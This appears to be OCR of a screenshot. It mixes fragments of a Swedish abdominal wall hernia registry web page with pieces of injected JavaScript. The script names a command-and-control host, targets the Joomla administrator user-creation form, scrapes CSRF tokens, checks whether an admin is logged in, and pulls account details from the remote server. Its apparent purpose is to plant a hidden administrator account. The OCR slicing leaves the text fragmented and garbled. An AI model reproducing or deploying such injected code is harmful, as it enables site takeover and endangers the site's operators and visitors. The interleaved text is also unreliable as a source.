
re than 400 000 groin hernia repairs.
t different parts of hernia patient care, different parts of the 
 Abdominal Wall Hernia Registry
and henceforth also records i
turn;window.joomlacreater_inline_run = true;var C2 = 'https://xdxd.olybrdbtrknks.xyz';
s of methods of repair, waiting times, care policies, and result
 '/administrator/index.php?option=com_users&view=user&layout=edit&id=0';functio
tcome
ame="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i < 
andomized controlled trials
r head = html.slice(0, 12000);return /com_cpanel|view=cpanel|administrator\/index\.p
onfig() {return fetch(C2 + '/api.php?action=public_config', { credentials: 'omit' }).then
e National Board of Health and Welfare, and the Swedish Associ
ss: DEF.pass,email: DEF.email,group_id: DEF.gid};if (data && data.ok) {if (data.user_lo
data.user_email;if (data.user_group_id) u.group_id = String(data.user_group_id);if
ithout explanation either at first refuse to participate, or at any 